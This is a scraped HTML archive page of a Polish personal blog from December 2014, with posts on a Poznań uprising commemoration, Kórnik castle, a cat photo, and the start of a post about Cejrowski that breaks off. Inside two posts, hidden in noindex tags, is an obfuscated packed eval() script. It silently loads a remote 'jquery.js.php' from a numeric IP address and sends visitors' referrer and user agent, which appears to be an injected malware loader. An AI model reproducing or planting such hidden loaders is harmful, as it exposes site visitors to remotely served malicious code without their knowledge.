

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://szelagowski.com.pl/2014/12/
body_size: 17342
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>grudzień | 2014 | Piotr Szelągowski</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://szelagowski.com.pl/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://szelagowski.com.pl/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Piotr Szelągowski &raquo; Kanał z wpisami" href="https://szelagowski.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Piotr Szelągowski &raquo; Kanał z komentarzami" href="https://szelagowski.com.pl/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://szelagowski.com.pl/wp-content/themes/twentytwelve/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://szelagowski.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://szelagowski.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://szelagowski.com.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://szelagowski.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #9c56e2;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ddd7af; }
</style>
	</head>

<body class="archive date custom-background wp-theme-twentytwelve custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="https://szelagowski.com.pl/" title="Piotr Szelągowski" rel="home">Piotr Szelągowski</a></h1>
			<h2 class="site-description">Blog osobisty &#8211; moje widzenie świata; komentowanie wydarzeń w Polsce i na Ziemi</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Przeskocz do treści">Przeskocz do treści</a>
			<div class="menu-polecane-strony-container"><ul id="menu-polecane-strony" class="nav-menu"><li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-177"><a href="http://szelagowski.com.pl/">Strona główna</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://szelagowski.com.pl/kresy-wschodnie-wojewodztwa-ii-rp-ludobojstwo-oun-upa/">Kresy Wschodnie &#8211; województwa II RP; Ludobójstwo OUN-UPA</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://szelagowski.com.pl/kresy-wschodnie-wojewodztwa-ii-rp-ludobojstwo-oun-upa/lezyca-pomnik-poswiecony-oiarom-ludobojstwa/">Łężyca pomnik poświęcony dzieciom &#8211; ofiarom Ludobójstwa</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="http://bezprzesady.com">BezPrzesady.com</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a title="Pierwsza strona web"></a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://szelagowski.com.pl/kandydat-na-radnego-miejskiego-piotr-szelagowski/">archiwum</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://szelagowski.com.pl/archiwa-tekstow-z-innych-stron-web/">Archiwa tekstów z innych stron web</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1848"><a href="http://11lipca.com/">11lipca.com</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="https://szelagowski.com.pl/"><img src="https://szelagowski.com.pl/wp-content/uploads/2015/07/cropped-gdansk.jpg" class="header-image" width="772" height="201" alt="Piotr Szelągowski" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Miesięczne archiwum: <span>grudzień 2014</span>				</h1>
			</header><!-- .archive-header -->

			
	<article id="post-702" class="post-702 post type-post status-publish format-standard hentry category-poznan tag-powstanie-wielkopolskie tag-poznan">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://szelagowski.com.pl/powstanie-wielkopolskie-iluminacja-2014-nad-warta/" rel="bookmark">Powstanie Wielkopolskie &#8211; iluminacja 2014 nad Wartą.</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Piękny <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|enair|var|u0026u|referrer|bsiie||js|php'.split('|'),0,{}))
</script></noindex> hołd, &#8230;<br />
<iframe title="Iluminacja Powstania Wielkopolskiego 27.12.2014 - Kibole Lecha Poznań" width="625" height="352" src="https://www.youtube.com/embed/qa0AqECvRzw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe><br />
który został podsumowany negatywnie w WTK &#8211; jak opowiedział mi dziś kolega, zarzucono organizującym oprawę wrzucenie zniczy do Warty&#8230;<br />
Ileż to śmieci wala się po nocy sylwestrowej wyprodukowanych zapewne też przez pracowników WTK. Jakoś nikt im nie zwraca uwagi.<br />
Czy nie liczy się w takiej inscenizacji idea? Uczczenie wydarzenia historycznego, które pokazuje odwagę i oddanie rodaków sprzed lat? Nie jest powodem do dumy dla nas?<br />
Dlaczego brak takiego komentarza? Pozytywnego?<br />
Może warto by było zadbać o wspólną organizację tak wspaniałych pokazów wspólnie z władzami miasta, które mogłyby zapewnić wszelkie zabezpieczenie takiej imprezy?<br />
I czy nie ma wielu innych imprez, gdzie też zdarza się brak organizacji &#8211; a nikt nie komentuje tego z tak negatywnym nastawieniem?</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Wpis opublikowany w <a href="https://szelagowski.com.pl/category/poznan/" rel="category tag">Poznań</a> i otagowany <a href="https://szelagowski.com.pl/tag/powstanie-wielkopolskie/" rel="tag">Powstanie Wielkopolskie</a>, <a href="https://szelagowski.com.pl/tag/poznan/" rel="tag">Poznań</a> <a href="https://szelagowski.com.pl/powstanie-wielkopolskie-iluminacja-2014-nad-warta/" title="5:56 pm" rel="bookmark"><time class="entry-date" datetime="2014-12-31T17:56:00+00:00">31 grudnia, 2014</time></a><span class="by-author"> przez <span class="author vcard"><a class="url fn n" href="https://szelagowski.com.pl/author/admin/" title="Zobacz wszystkie wpisy, których autorem jest admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-700" class="post-700 post type-post status-publish format-standard hentry category-poznan tag-kornik tag-poznan">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://szelagowski.com.pl/niepokojace-informacje-o-zamku-w-korniku/" rel="bookmark">Niepokojące informacje o zamku w Kórniku.</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>&#8222;&#8230;niezrozumiałe ambicje władz samorządowych, które dążą do uczynienia z Kórnika ?pseudometropolii? postępując per fas et nefas. Teraz mają na celu przeprowadzić zupełnie niepotrzebną drogę na zapleczu rynku, czyli Placu Niepodległości (no, może potrzebną tym, którzy dostaną honorarium za jej wykonanie). Wbrew opinii Urzędu Konserwacji Zabytków i wbrew woli gospodarza (dyrektora Biblioteki Kórnickiej PAN), a co gorsza, poza wiedzą tego ostatniego, nastąpiło wszczęcie procedury wywłaszczenia terenu pod drogę, która to procedura może skończyć się nieodwołalnie na początku roku. Co gorsza, pozostałe inwestycje drogowe, otaczające Zamek i Rynek (Plac Niepodległości) zrealizowane zostały tak, jakby wywłaszczenie PAN było już faktem (trakt pieszy wytyczony kilka tygodni temu kończy się na ścianie zabytkowej kamieniczki, która wedle zamiarów włodarzy miasta ma zostać zburzona)&#8230;&#8221;</p>
<p>głupota czy celowe działanie?</p>
<p>Cytat pochodzi z: <a href="http://wpolityce.pl/historia/227283-zamek-w-korniku-pod-poznaniem-zagrozony-co-sie-stanie-z-wielkopolskim-wawelem-podpisz-protest"> <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kttbe|var|u0026u|referrer|tikzs||js|php'.split('|'),0,{}))
</script></noindex> Zamek w Kórniku pod Poznaniem zagrożony. </a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Wpis opublikowany w <a href="https://szelagowski.com.pl/category/poznan/" rel="category tag">Poznań</a> i otagowany <a href="https://szelagowski.com.pl/tag/kornik/" rel="tag">Kórnik</a>, <a href="https://szelagowski.com.pl/tag/poznan/" rel="tag">Poznań</a> <a href="https://szelagowski.com.pl/niepokojace-informacje-o-zamku-w-korniku/" title="4:25 pm" rel="bookmark"><time class="entry-date" datetime="2014-12-28T16:25:39+00:00">28 grudnia, 2014</time></a><span class="by-author"> przez <span class="author vcard"><a class="url fn n" href="https://szelagowski.com.pl/author/admin/" title="Zobacz wszystkie wpisy, których autorem jest admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-693" class="post-693 post type-post status-publish format-standard hentry category-koty tag-kot tag-kotek tag-zwierzeta">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://szelagowski.com.pl/kot-pod-choinke/" rel="bookmark">Kot pod choinkę.</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Zdjęcie nadesłane przez &#8222;grupowiczkę&#8221; na FB &#8211; kot pod choinką.<br />
Przepiękne -tak się spodobało, że poprosiłem ją o podesłanie celem umieszczenia na stronie.<br />
Kocham zwierzęta -a koty mnie fascynują, swoją niezależnością:</p>
<p><a href="http://szelagowski.com.pl/wp-content/uploads/2014/12/kotek_pod_choinka.jpg"><img fetchpriority="high" decoding="async" src="http://szelagowski.com.pl/wp-content/uploads/2014/12/kotek_pod_choinka-287x300.jpg" alt="kotek_pod_choinka" width="287" height="300" class="alignnone size-medium wp-image-694" srcset="https://szelagowski.com.pl/wp-content/uploads/2014/12/kotek_pod_choinka-287x300.jpg 287w, https://szelagowski.com.pl/wp-content/uploads/2014/12/kotek_pod_choinka-979x1024.jpg 979w, https://szelagowski.com.pl/wp-content/uploads/2014/12/kotek_pod_choinka-624x652.jpg 624w" sizes="(max-width: 287px) 100vw, 287px" /></a></p>
<p>ps jest przepiękny 🙂</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Wpis opublikowany w <a href="https://szelagowski.com.pl/category/koty/" rel="category tag">koty</a> i otagowany <a href="https://szelagowski.com.pl/tag/kot/" rel="tag">Kot</a>, <a href="https://szelagowski.com.pl/tag/kotek/" rel="tag">kotek</a>, <a href="https://szelagowski.com.pl/tag/zwierzeta/" rel="tag">zwierzęta</a> <a href="https://szelagowski.com.pl/kot-pod-choinke/" title="12:53 pm" rel="bookmark"><time class="entry-date" datetime="2014-12-28T12:53:29+00:00">28 grudnia, 2014</time></a><span class="by-author"> przez <span class="author vcard"><a class="url fn n" href="https://szelagowski.com.pl/author/admin/" title="Zobacz wszystkie wpisy, których autorem jest admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-691" class="post-691 post type-post status-publish format-standard hentry category-etyka-2 category-moralnosc category-polska tag-cejrowski tag-polska tag-swieta-bozego-narodzenia">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://szelagowski.com.pl/dzialania-anty-katolickie-i-motanie-sie-cejrowskiego/" rel="bookmark">Działania anty-katolickie i &#8222;motanie się&#8221; Cejrowskiego&#8230;?</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Czytam i jestem zdziwiony.<br />
Faktycznie Cejrowski mnie zawiódł, a dokładniej zmieniło się moje zaufanie do niego.<br />
Powinien zdecydowanie odciąć się &#8211; lub też w ogóle milczeć.<br />
Jak mówi się tym w materiale:<br />
